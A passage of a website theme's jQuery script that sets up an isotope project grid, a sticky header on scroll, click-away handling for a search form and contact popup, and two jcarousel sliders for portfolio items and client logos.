		$('#Projects .Projects_inside_wrapper').isotope({
			itemSelector: '.column',
			layoutMode: 'fitRows'
		});
		
	});
	
	
	/* ---------------------------------------------------------------------------
	 * $(window).scroll
	 * --------------------------------------------------------------------------- */
	$(window).scroll(function () {
		mfn_sticky();
    });
	
	
	/* ---------------------------------------------------------------------------
	 * $(document).mouseup
	 * --------------------------------------------------------------------------- */
	$(document).mouseup(function (e)
	{
		if ($("#searchform").has(e.target).length === 0){
			$("#searchform").removeClass('focus');
		}
		if ($("#popup_contact").has(e.target).length === 0){
			$("#popup_contact").removeClass('focus');
		}
	});
	
	
	/* ---------------------------------------------------------------------------
	 * Sliders configuration
	 * --------------------------------------------------------------------------- */
	
	// --- MfnPortfolioSlider ---------------------------------------------------------
	function MfnPortfolioSlider(){
	
		var mfn_slider_portfolio = window.mfn_slider_portfolio;
		
		mfn_slider_portfolio.wrap			= 'both';
		mfn_slider_portfolio.scroll			= 1;
		mfn_slider_portfolio.buttonPrevHTML	= '<a class="slider_control slider_control_prev"></a>';
		mfn_slider_portfolio.buttonNextHTML	= '<a class="slider_control slider_control_next"></a>';
		
		$(".recent_works ul").jcarousel( mfn_slider_portfolio );
	}
	
	// --- MfnClientsSlider ---------------------------------------------------------
	function MfnClientsSlider(){
		
		function initCallback(carousel) {
			$('.Our_clients_slider .slider_control_prev').bind('click', function() { carousel.prev(); return false; });
			$('.Our_clients_slider .slider_control_next').bind('click', function() { carousel.next(); return false; });
		}
		
		var mfn_slider_clients = window.mfn_slider_clients;
		
		mfn_slider_clients.wrap				= 'both';
		mfn_slider_clients.scroll			= 1;
		mfn_slider_clients.initCallback		= initCallback;
		mfn_slider_clients.buttonNextHTML	= null;
		mfn_slider_clients.buttonPrevHTML	= null;
		
		$(".Our_clients_slider .inside > ul").jcarousel( mfn_slider_clients );
	}

})(jQuery);